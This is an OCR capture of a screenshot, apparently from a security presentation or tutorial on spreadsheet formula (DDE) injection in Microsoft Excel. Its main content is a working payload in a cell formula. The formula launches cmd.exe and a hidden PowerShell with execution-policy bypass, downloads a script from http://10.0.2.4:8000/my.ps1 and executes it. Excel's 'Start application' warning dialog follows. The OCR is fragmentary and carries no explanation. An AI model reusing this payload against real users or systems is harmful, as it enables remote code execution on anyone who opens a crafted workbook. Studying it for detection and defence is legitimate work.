 fx =MSEXCEL|'\..\..\..\Windows\System32\cmd.exe /C powershell.exe -exec bypass -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString("http://10.0.2.4:8000/my.ps1");powershell.exe -c iex($e)'!'A1'
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
1
2 $e)'!'A1'
3
4
5
6
7
8
9
10
11
Microsoft Excel
12
13
Remote data not accessible.
To access this data Excel needs to start another application. Some legitimate applications on your computer could be used maliciously to spread viruses or damage your computer. Only click Yes if you trust the source of
14
this workbook and you want to let the workbook start the application.
Start application 'MSEXCEL.EXE'?
15
16
Yes No
17
18
19